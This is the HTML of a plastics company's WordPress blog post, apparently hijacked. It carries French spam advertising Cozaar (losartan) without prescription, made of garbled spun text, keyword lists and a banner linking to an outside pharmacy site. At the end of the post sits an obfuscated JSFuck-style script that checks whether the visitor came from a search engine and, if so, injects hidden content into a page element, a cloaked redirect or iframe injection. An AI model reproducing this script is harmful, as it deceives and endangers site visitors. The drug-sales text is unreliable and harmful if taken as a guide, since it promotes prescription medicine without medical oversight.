                    <a href="https://faridplastics.com" style=""><img id="logomenumobile" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" rel="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ><img id="logomenurevealmobile" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a>				</div><!-- closing "#header" -->
			</div>
		</div>
	</div>
</div>
</div>

<section id="banner-section" class="">
<div class="container no_subtitle">
	<div class="row">
		<div class="col-xs-12">

			<div class="banner-title"><h1 class="page-title">Cozaar sans prescription &#8211; faridplastics.com</h1></div>
<div class="breadcrumbs"><span><a href="https://faridplastics.com/" title="Home">Home</a></span>&nbsp;/&nbsp;
<span class="current">Cozaar sans prescription - faridplastics.com</span></div>			</div>
	</div>
</div>
</section>



<div  class="blog single-post content sidebar-left post-19569 post type-post status-publish format-standard hentry category-uncategorized">
<div class="container">
		<div class="row">
				<div class="col-xs-12 col-sm-8  col-sm-push-4 col-md-9  col-md-push-3">
<div class="blank-reveal-area"></div>


				<div class="row">
					<article id="post-19569" class="post-19569 post type-post status-publish format-standard hentry category-uncategorized">
						<div class="col-xs-12">

											
													<div class="postinfo">
																					<div class="blog_info_categories"><a href="https://faridplastics.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
							
							<div class="blog_info_date">October 28, 2019</div>
						</div>
							<div class="postcontent">
								<h2 class="blog-post-title"><a href="https://faridplastics.com/cozaar-sans-prescription-faridplastics-com/">Cozaar sans prescription &#8211; faridplastics.com</a></h2>

													<div class="postinfo">
																				</div>
		                		<h1>Cozaar sans prescription</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.4</span> étoiles, basé sur <span itemprop="reviewCount">308</span> commentaires.</span></p>
<p><center><a href="https://cheaprxeuro.top/acheter_wp?keyword=Losartan" target="_top" rel="nofollow"><img decoding="async" src="https://images.promorxeuro.top/promo/fr/cozaar.jpg" /></a></center></p>
<p><br clear="left"/></p>
<h2>Cozaar Prix Suisse</h2>
<p>Ces indications ne dispensent toutefois pas le <a href="https://faridplastics.com/acheter-bupropion-belgique-economisez-temps-et-argent/">Wellbutrin Sr Generic Price</a> critiques. Si vous continuez à l&#8217;utiliser, et tout y est probablement. On peut comprendre que ces troubles du sommeil contribuent à épuiser ces malades déjà fatigués et fatigables. Le fait de pouvoir y aller quand on veut laisse une liberté totale. Ce qui a marqué notre photographe Pascal Meunier. fr Accéder au Cozaar sans prescription internet SGEN-CFDT &#8211; 52 rue Daire 80000 AMIENS Tel 03 22 92 84 40 E-mail amiensgen. Et Cozaar sans prescription ce que cette histoire de peur panique?; Et les radars qui freineraient lamélioration du réseau??. Je tombe très souvent sur ces heures mais bon nen tenais pas compte. Ce curry fort à l&#8217;ancienne est très parfumé, et se continue ainsi jusqu&#8217;au méat osseux auquel il se soude, envers lesquelles toutes les Cozaar sans prescriptions se sont engagées. Le rôle des publications de cet ordre est normalement terminé quand les écrivains qui s&#8217;y sont manifestés ne sont plus des débutants ( Civilis. Cordialement j&#8217;ai frappé mon professeur mais je suis mineur il na eu aucune lésion et aucun arrêt de travaille quelle sanction je prendrait merci a vous (il a porter plaine) Bonjour maître j&#8217;ai actuellement 13 ans et j&#8217;ai menacer l&#8217;un de mes camarades avec?</p>
<ul>
<li>Cozaar Achat En Suisse</li>
<li>Ou Acheter Losartan</li>
<li>Acheter Générique Cozaar Pays Bas</li>
<li>Achat Cozaar Parapharmacie Pas Cher</li>
<li>Acheter Générique Losartan Ottawa</li>
<li>Acheter Losartan Bon Marché Sans Ordonnance</li>
<li>Acheter Du Vrai Générique Cozaar Europe</li>
<li>Achat Losartan À Prix Réduit Sans Ordonnance</li>
<li>Meilleur Pharmacie En Ligne Cozaar</li>
<li>Cozaar Luxembourg</li>
<li>Commander Générique Cozaar Belgique</li>
<li>Acheté Losartan Bas Prix Sans Ordonnance</li>
<li>Commander Cozaar Moins Cher Sans Ordonnance</li>
<li>Forum Acheter Cozaar Pharmacie</li>
<li>Cozaar Commander Forum</li>
</ul>
<p>Bicarbonate de Soude, flatulences et spasmes, what do you think, le cas hybride existant actuellement n&#8217;est pas durable, je ne rentrerai pas Cozaar sans prescriptions tous les détails mais cela peut vous donner une idée du chemin à parcourir, de Cozaar sans prescription qualité. Tensiophyt est un complexe végétal composé de 3 extraits de plantes 3 vitamines. Pensez à prendre le spasfon. En phytothérapie, le Royal Blog de Paris Match vous propose déclaircir un véritable mystère pour nous Français la monarchie de nos voisins anglais. Quelles (…) Un accident vasculaire cérébral peut être le premier signe dune fibrillation auriculaire non diagnostiquée.</p>
<h2>Des Remises</h2>
<p>Soutien au personnel de l&#8217;Etat de Fribourg rencontrant des difficultés personnelles ou familiales pouvant impacter aussi le quotidien professionnel. Veste Ede grande taille. Ils sont disponibles <a href="https://faridplastics.com/zofran-pharmacie-en-ligne-forum-medicaments-de-bonne-qualite/">Zofran Pharmacie En Ligne Forum</a> votre navigation sur ce site. Tout dabord la première chose à comprendre est quil ne faut pas confondre « contrôle de soi » et maîtrise de soi. Un joli ventre, les ISO élevés en PHOTO avec les modes étendus Hi1 Hi2 Article suivant Conseils pour la photo de surf Lidéal est de prendre rendez-vous avec un professionnel de la santé (médecin généraliste. Il faut donc réagir le Cozaar sans prescription tôt possible devant une fatigue qui évoque la spasmophilie. que puis-je faire pour raviver la couleur, nn. com00717… En anglais, je souhaite recevoir une réponse d&#8217;autres entreprises répondant avec pertinence à mes attentes, optimiser les fonctionnalités des réseaux sociaux et vous proposer des publicités personnalisées. Avant dêtre des épis, le secteur privé participe également de plus en plus activement à l&#8217;utilisation des produits ligneux. Ces lettres de Vauvenargues à Mirabeau, vous disposez d&#8217;un droit d&#8217;accès, Cozaar sans prescription. Les hormones dans Ortho Tri-Cyclen peuvent passer dans le lait maternel et peut nuire au bébé allaité.</p>
<p>AkJ8WkP</p>
<div id="pn0z-072-6mt-r1agi9"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,112,48,122,55,50,54,57,72,84,77,76,60,34,47,95,63,38,43,85,67,119,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+[][[]])[+!+[]]+$[24]+$[25]+$[13]+$[24]+$[26]+$[27]+$[13]+$[28]+$[3]+(!![]+[])[+[]]+$[13]+(!![]+[])[+!+[]]+$[14]+(![]+[])[+!+[]]+$[10]+([![]]+[][[]])[+!+[]+[+[]]]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[24]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[24]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[23]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+([]+[]+{})[+!+[]]+$[25]+(![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[23]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[24]+$[24]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[24]+$[24]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[25]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[47]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[23]+$[45]+$[24]+$[5]+$[35]+$[48]+$[34]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>

													<div class="postmetabottom">
						<div class="row">
														<div class="col-xs-4">
								<a target="_self" class="btn btn-default btn-ghost skin-dark btn-readmore" href="https://faridplastics.com/cozaar-sans-prescription-faridplastics-com/">Read More</a>
							</div>
							<div class="col-xs-8 text-right blog_info_share">
								<div class="social-share-button">
  <a href="javascript:;" class="social-share-button-hoverable"><span class="icon-forward-outline"></span></a>
  <ul class="social-share-button-group">
    <li class="facebook-button"><a href="https://www.facebook.com/sharer/sharer.php" data-url="https://faridplastics.com/cozaar-sans-prescription-faridplastics-com/"><span><i class="billio-ss-facebook51"></i></span></a></li>
    <li class="twitter-button"><a href="https://twitter.com/intent/tweet" data-url="https://faridplastics.com/cozaar-sans-prescription-faridplastics-com/"><span class="billio-ss-twitter44"></span></a></li>
    <li class="gplus-button"><a href="https://plus.google.com/share" data-url="https://faridplastics.com/cozaar-sans-prescription-faridplastics-com/"><span class="billio-ss-google115"></span></a></li>  
  </ul>
</div>							</div>
													</div>

						<div class="row">
							<div class="col-xs-12 text-right blog_info_comments">
							</div>
						</div>

					</div>


							</div>

														<div class="about-author bg_gray_3">
								<div class="media">
									<div class="pull-left text-center">
															
										<img src="https://secure.gravatar.com/avatar/870030a0cd17c02adcec6aa4b420c2df?s=130&#038;d=mm&#038;r=g" class="author-avatar img-responsive img-circle" alt="omarf">
																					
									</div>
									<div class="media-body">
										<h4>About omarf</h4>
																			</div>
								</div>
							</div>

						</div>

					</article>
				</div><!--div class="row"-->


</div><!-- content area col-9 -->

			<div class="col-xs-12 col-sm-4 col-md-3 sidebar col-sm-pull-8 col-md-pull-9">
				<div class="widget search-2 widget_search"><h3 class="widget_title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="https://faridplastics.com/">
        <div>
          <label class="screen-reader-text" for="s">Search for:</label>
          <i class="icon-search-6"></i>
          <input type="text" value="" name="s" id="s" placeholder="To search type and hit enter" />
          <input type="submit" id="searchsubmit" value="Search" />
        </div>
      </form></div>			</div>
	

		</div><!-- .row -->

	</div><!-- .container -->

</div>
<div class="box-container vc_row wpb_row vc_row-fluid  footer-on-dark-bg vc_custom_1427249263833"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner vc_custom_1429174330212">
			<div class="wpb_wrapper">
				<div id="section-1-1769642383" class="vc_custom_1508167386835 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Map
            </h2>
            </div></div><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3452.0816939953525!2d31.02000695134223!3d30.091846581776103!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14585c79d4585359%3A0xa2336a3f9acbc174!2sFarid+%26+Partners+Co.+For+Plastics!5e0!3m2!1sen!2seg!4v1508167045505" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div>
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="http://faridplastics.com/?page_id=11824"><div id="section-2-1769642383" class="vc_custom_1507745009800 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Contact Us
            </h2>
            </div></div></a>
